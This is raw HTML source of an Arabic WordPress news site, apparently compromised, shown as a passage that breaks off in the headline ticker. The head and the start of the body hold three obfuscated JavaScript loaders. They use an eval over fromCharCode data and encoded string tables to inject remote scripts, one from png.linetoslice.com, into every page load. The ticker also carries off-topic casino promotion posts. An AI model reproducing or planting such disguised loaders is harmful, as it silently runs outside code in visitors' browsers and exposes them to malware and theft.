_0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-5752 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
